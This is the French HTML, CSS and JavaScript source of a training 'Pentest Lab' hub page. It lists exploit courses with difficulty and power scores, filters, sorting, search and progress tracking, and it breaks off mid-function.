


<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Pentest Lab — Hub</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<style>
  :root{
    --bg:#0b0e14;
    --panel:#12161f;
    --panel-alt:#161b26;
    --border:#232937;
    --text:#e7e9ee;
    --muted:#8b93a5;
    --accent:#ff8a5c;
    --accent-soft:#ff8a5c22;
    --ok:#5fd9a4;
    --ok-soft:#5fd9a422;
    --serif:'Fraunces', serif;
    --sans:'IBM Plex Sans', sans-serif;
    --mono:'IBM Plex Mono', monospace;

    /* bandes de difficulté */
    --lvl-1:#5fd9a4; /* introduction  1-2 */
    --lvl-2:#6db8ff; /* facile        3-4 */
    --lvl-3:#ff8a5c; /* intermédiaire 5-6 */
    --lvl-4:#ff5c72; /* avancé        7-8 */
    --lvl-5:#c65cff; /* expert        9-10 */
  }

  *{box-sizing:border-box;}
  body{
    margin:0;
    background:var(--bg);
    color:var(--text);
    font-family:var(--sans);
    line-height:1.6;
    -webkit-font-smoothing:antialiased;
  }
  ::selection{background:var(--accent-soft); color:var(--accent);}
  a{color:var(--accent);}

  .wrap{max-width:960px; margin:0 auto; padding:0 24px;}

  /* ---------- HERO ---------- */
  .hero{padding:72px 0 40px; border-bottom:1px solid var(--border);}
  .hero .kicker{
    font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 20px;
  }
  .hero .kicker::before{content:"$ "; color:var(--muted);}
  .hero h1{
    font-family:var(--serif); font-weight:600;
    font-size:clamp(32px,5vw,46px); line-height:1.1;
    margin:0 0 18px; letter-spacing:-0.01em;
  }
  .hero p.lead{
    font-size:16px; color:var(--muted); max-width:60ch; margin:0 0 28px;
  }

  /* ---------- PROGRESSION (hero) ---------- */
  .hero-progress{
    display:flex; align-items:center; gap:14px; max-width:420px;
  }
  .hero-progress-track{
    flex:1; height:6px; border-radius:3px;
    background:var(--panel); border:1px solid var(--border); overflow:hidden;
  }
  .hero-progress-fill{
    height:100%; width:0%; border-radius:3px;
    background:linear-gradient(90deg, var(--ok), var(--accent));
    transition:width .4s ease;
  }
  .hero-progress-label{
    font-family:var(--mono); font-size:12.5px; color:var(--accent); white-space:nowrap;
  }

  section{padding:56px 0; border-bottom:1px solid var(--border);}
  section:last-of-type{border-bottom:none;}
  h2.section-title{
    font-family:var(--serif); font-weight:600; font-size:24px; margin:0 0 10px;
  }
  .section-intro{color:var(--muted); max-width:65ch; margin:0 0 32px; font-size:14.5px;}

  /* ---------- NOTE MÉTHODO (repliée) ---------- */
  .methodo{
    margin-bottom:28px; border:1px solid var(--border); border-radius:8px;
    background:var(--panel); padding:2px 16px;
  }
  .methodo summary{
    cursor:pointer; font-family:var(--mono); font-size:12.5px; color:var(--muted);
    padding:12px 0; list-style:none;
  }
  .methodo summary::-webkit-details-marker{display:none;}
  .methodo summary::before{content:"+ "; color:var(--accent);}
  .methodo[open] summary::before{content:"– ";}
  .methodo .methodo-body{
    padding:0 0 16px; font-size:13px; color:var(--muted);
  }
  .methodo .methodo-body p{margin:0 0 8px;}
  .methodo .methodo-body code{font-family:var(--mono); color:var(--text);}

  /* ---------- CATALOGUE ---------- */
  .controls{
    display:flex; flex-wrap:wrap; gap:10px 12px; align-items:center;
    margin-bottom:16px;
  }
  .chip{
    font-family:var(--mono); font-size:12.5px; color:var(--muted);
    border:1px solid var(--border); border-radius:20px;
    padding:6px 14px; background:var(--panel); cursor:pointer;
    transition:border-color .15s, color .15s;
  }
  .chip:hover{border-color:var(--muted);}
  .chip.active{color:var(--accent); border-color:var(--accent);}

  .sort-select{
    margin-left:auto;
    font-family:var(--mono); font-size:12.5px; color:var(--text);
    background:var(--panel); border:1px solid var(--border); border-radius:20px;
    padding:6px 14px; cursor:pointer;
  }

  .search-row{margin-bottom:28px;}
  .search-input{
    width:100%;
    font-family:var(--mono); font-size:13px; color:var(--text);
    background:var(--panel); border:1px solid var(--border); border-radius:8px;
    padding:10px 14px;
  }
  .search-input::placeholder{color:var(--muted);}
  .search-input:focus{outline:none; border-color:var(--accent);}

  .grid{
    display:grid;
    grid-template-columns:repeat(auto-fill, minmax(270px,1fr));
    gap:16px;
  }
  .card{
    position:relative;
    display:flex; flex-direction:column;
    background:var(--panel); border:1px solid var(--border); border-radius:10px;
    padding:20px; text-decoration:none; color:var(--text);
    transition:border-color .15s, transform .15s;
  }
  .card.is-link:hover{border-color:var(--accent); transform:translateY(-2px);}
  .card.is-locked{opacity:.55;}
  .card-top{
    display:flex; justify-content:space-between; align-items:flex-start; gap:10px;
    margin-bottom:14px;
  }
  .tags{display:flex; flex-wrap:wrap; gap:6px;}
  .tag{
    font-family:var(--mono); font-size:10.5px; color:var(--muted);
    border:1px solid var(--border); border-radius:4px; padding:2px 7px;
  }
  .tag.main{color:var(--text); border-color:var(--border);}
  .tag.technique{color:var(--accent); border-color:var(--accent-soft);}
  .badges{display:flex; flex-direction:column; gap:6px; flex-shrink:0; align-items:flex-end;}
  .score-badge{
    font-family:var(--mono); font-weight:500; font-size:12px;
    border-radius:6px; padding:3px 8px; white-space:nowrap;
  }
  .score-badge .lbl{color:var(--muted); margin-right:5px; font-size:10.5px;}
  .card h3{
    font-family:var(--sans); font-weight:600; font-size:16.5px; margin:0 0 8px;
  }
  .card p.desc{
    color:var(--muted); font-size:13.5px; margin:0 0 10px; flex-grow:1;
  }
  .card .prereq{
    font-family:var(--mono); font-size:11px; color:var(--muted); margin:0 0 10px;
  }
  .card .prereq strong{color:var(--muted); font-weight:500;}
  .card-bottom{
    display:flex; align-items:center; justify-content:space-between; margin-top:auto; gap:10px;
  }
  .card .open{
    font-family:var(--mono); font-size:12.5px; color:var(--accent);
  }
  .card .soon{
    font-family:var(--mono); font-size:12.5px; color:var(--muted);
  }
  .done-toggle{
    display:flex; align-items:center; gap:6px;
    font-family:var(--mono); font-size:11px; color:var(--muted);
    cursor:pointer; z-index:2; position:relative;
  }
  .done-toggle input{accent-color:var(--ok); cursor:pointer;}
  .card.is-done{border-color:var(--ok-soft);}
  .card.is-done .card-top .tag.main{border-color:var(--ok);}

  .empty-state{
    text-align:center; padding:40px 20px; color:var(--muted);
    font-family:var(--mono); font-size:13px; border:1px dashed var(--border); border-radius:8px;
  }

  footer{padding:40px 0 72px;}
  footer .note{
    font-family:var(--mono); font-size:12px; color:var(--muted);
  }

  @media (max-width:640px){
    .hero{padding:52px 0 36px;}
    .sort-select{margin-left:0; width:100%;}
    .controls{width:100%;}
  }
</style>
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="kicker">pentest lab :: catalogue d'exploits</p>
      <h1>Hub</h1>
      <p class="lead">Chaque exploit du lab, classé par catégorie et noté sur un barème objectif — pour savoir quoi découvrir en premier, et suivre une vraie progression.</p>
      <div class="hero-progress">
        <div class="hero-progress-track"><div class="hero-progress-fill" id="hero-progress-fill"></div></div>
        <span class="hero-progress-label" id="hero-progress-label">0/29 terminé</span>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="catalogue">
      <h2 class="section-title">Catalogue</h2>
      <p class="section-intro">Chaque exploit porte deux notes : <strong style="color:var(--text)">difficulté</strong> (1–10, ce qu'il faut savoir et enchaîner pour réussir) et <strong style="color:var(--text)">puissance</strong> (1–5, jusqu'où il t'amène objectivement sur la cible). La colonne <strong style="color:var(--text)">technique</strong> distingue les sujets proches (deux injections SQL, deux command injections) pour éviter les doublons déguisés.</p>

      <details class="methodo">
        <summary>Comment les notes sont calculées — et pourquoi elles ne bougent plus une fois fixées</summary>
        <div class="methodo-body">
          <p><strong style="color:var(--text)">Difficulté /10</strong> — 9 paramètres pondérés : connaissance protocole/service, connaissance offensive générale, nombre d'étapes, complexité de chaînage entre failles, disponibilité d'un exploit tout fait, fiabilité de l'exploit, privesc requise après l'accès initial, protections à contourner, part d'analyse manuelle (code/débogage) nécessaire.</p>
          <p><strong style="color:var(--text)">Puissance /5</strong> — ce que l'accès obtenu permet objectivement : information seule (1) · lecture/écriture limitée (2) · shell utilisateur (3) · contrôle total de la machine (4) · pivot vers d'autres systèmes ou compromission plus large (5).</p>
          <p><strong style="color:var(--text)">Référentiel</strong> — les 29 scores de la roadmap sont fixés une seule fois, dans <code>courses.js</code>, qui sert de source unique de vérité. Jamais ré-inventer un score pour une technique déjà présente ailleurs dans la liste.</p>
          <p><strong style="color:var(--text)">Publication</strong> — le statut « publié » n'est plus stocké : le hub teste au chargement si le fichier renseigné dans <code>file</code> existe réellement à côté de lui. Déposer <code>lab-xxx.html</code> suffit à déverrouiller la carte, aucun fichier à modifier.</p>
        </div>
      </details>

      <div class="controls" id="controls"></div>
      <div class="search-row">
        <input type="text" class="search-input" id="search-input" placeholder="Rechercher un cours (titre, description, technique)…">
      </div>
      <div class="grid" id="grid"></div>
    </section>

    <footer>
      <p class="note">nouveau cours = déposer le fichier <code style="color:var(--text)">lab-xxx.html</code> à côté du hub — <code style="color:var(--text)">file</code> doit déjà être renseigné dans <code style="color:var(--text)">courses.js</code> depuis la création de l'entrée. Le hub détecte tout seul, au chargement, si le fichier existe. Rien d'autre à toucher. Jamais créer une entrée sans passer par la feuille de route.</p>
    </footer>
  </div>

<script src="courses.js"></script>
<script>

  // ---------- BANDES DE DIFFICULTÉ (1-10) ----------
  function difficultyBand(score){
    if(score<=2) return {name:"Introduction", color:"var(--lvl-1)"};
    if(score<=4) return {name:"Facile", color:"var(--lvl-2)"};
    if(score<=6) return {name:"Intermédiaire", color:"var(--lvl-3)"};
    if(score<=8) return {name:"Avancé", color:"var(--lvl-4)"};
    return {name:"Expert", color:"var(--lvl-5)"};
  }

  // ---------- BANDES DE PUISSANCE (1-5) ----------
  function powerBand(score){
    if(score<=1) return {name:"Information", color:"var(--lvl-1)"};
    if(score<=2) return {name:"Accès limité", color:"var(--lvl-2)"};
    if(score<=3) return {name:"Shell utilisateur", color:"var(--lvl-3)"};
    if(score<=4) return {name:"Contrôle total", color:"var(--lvl-4)"};
    return {name:"Pivot / réseau", color:"var(--lvl-5)"};
  }

  // ---------- DÉTECTION AUTOMATIQUE DE PUBLICATION ----------
  // Remplace le champ statique "published" : on teste si le fichier existe
  // réellement à côté du hub. Aucun fichier JS à modifier pour publier un
  // cours — déposer lab-xxx.html suffit, à condition que "file" ait déjà
  // été renseigné sur l'entrée dans courses.js au moment de sa création.
  async function detectPublished(list){
    await Promise.all(list.map(async c=>{
      if(!c.file){ c._published = false; return; }
      try{
        // GET plutôt que HEAD : plus fiable sur les serveurs statiques
        // (GitHub Pages compris). cache:"no-store" évite un faux "publié"
        // en cache après suppression d'un fichier.
        const res = await fetch(c.file, { method:"GET", cache:"no-store" });
        c._published = res.ok;
      }catch(e){
        c._published = false;
      }
    }));
  }

  // ---------- PROGRESSION (localStorage) ----------
  const PROGRESS_KEY = "pentestlab_progress_v1";
  function loadProgress(){
    try{ return JSON.parse(localStorage.getItem(PROGRESS_KEY)) || {}; }
    catch(e){ return {}; }
  }
  function saveProgress(p){
    try{ localStorage.setItem(PROGRESS_KEY, JSON.stringify(p)); }catch(e){}
  }
  let progress = loadProgress();

  function updateHeroProgress(){
    const total = courses.length;
    const done = courses.filter(c => progress[c.id]).length;
    const pct = total ? Math.round((done/total)*100) : 0;
    document.getElementById("hero-progress-fill").style.width = pct + "%";
    document.getElementById("hero-progress-label").textContent = `${done}/${total} terminé`;
  }

  // ---------- ÉTAT ----------
  let state = { category: "Toutes", sort: "diff-asc", query: "" };

  function categories(){
    const set = new Set(courses.map(c=>c.categoryMain));
    return ["Toutes", ...Array.from(set)];
  }

  function prereqLabel(c){
    if(c.prereqNote) return c.prereqNote;
    if(!c.prereq || c.prereq.length===0) return null;
    return c.prereq.map(id=>{
      const p = courses.find(x=>x.id===id);
      return p ? `#${id} ${p.title}` : `#${id}`;
    }).join(", ");
  }

  function renderControls(){
    const controls = document.getElementById("controls");
    controls.innerHTML = "";

    categories().forEach(cat=>{
      const chip = document.createElement("button");
      chip.className = "chip" + (state.category===cat ? " active" : "");
      chip.textContent = cat;
      chip.onclick = ()=>{ state.category = cat; renderControls(); renderGrid(); };
      controls.appendChild(chip);
    });

    const select = document.createElement("select");
    select.className = "sort-select";
    select.innerHTML = `
      <option value="diff-asc">Difficulté ↑</option>
      <option value="diff-desc">Difficulté ↓</option>
      <option value="power-asc">Puissance ↑</option>
      <option value="power-desc">Puissance ↓</option>
      <option value="category">Catégorie</option>
      <option value="alpha">Alphabétique</option>
    `;
    select.value = state.sort;
    select.onchange = (e)=>{ state.sort = e.target.value; renderGrid(); };
    controls.appendChild(select);
  }

  function renderGrid(){
    const grid = document.getElementById("grid");
    const q = state.query.trim().toLowerCase();
    let list = courses.filter(c => {
      const matchCat = state.category==="Toutes" || c.categoryMain===state.category;
      const matchQuery = !q || (c.title + " " + c.description + " " + c.technique).toLowerCase().includes(q);
      return matchCat && matchQuery;
    });

    if(state.sort==="diff-asc") list.sort((a,b)=>a.difficulty-b.difficulty);
    if(state.sort==="diff-desc") list.sort((a,b)=>b.difficulty-a.difficulty);
    if(state.sort==="power-asc") list.sort((a,b)=>a.power-b.power);
    if(state.sort==="power-desc") list.sort((a,b)=>b.power-a.power);
    if(state.sort==="category") list.sort((a,b)=>a.categoryMain.localeCompare(b.categoryMain) || a.difficulty-b.difficulty);
    if(state.sort==="alpha") list.sort((a,b)=>a.title.localeCompare(b.title));

    if(list.length===0){
      grid.innerHTML = `<div class="empty-state">Aucun exploit ne correspond à ce filtre.</div>`;
      return;
    }

    grid.innerHTML = list.map(c=>{
      const dBand = difficultyBand(c.difficulty);
      const pBand = powerBand(c.power);
